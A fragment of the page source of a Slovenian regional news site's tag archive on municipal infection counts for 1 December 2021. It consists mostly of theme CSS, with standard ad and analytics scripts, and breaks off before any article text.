    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/oznaka/okuzbe-v-obcinah-na-dan-1-december-2021/",
                                "name": "Okužbe v občinah na dan 1. december 2021"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-okuzbe-v-obcinah-na-dan-1-december-2021 tag-3216 wp-theme-Newspaper wp-child-theme-moje-podravje-child global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
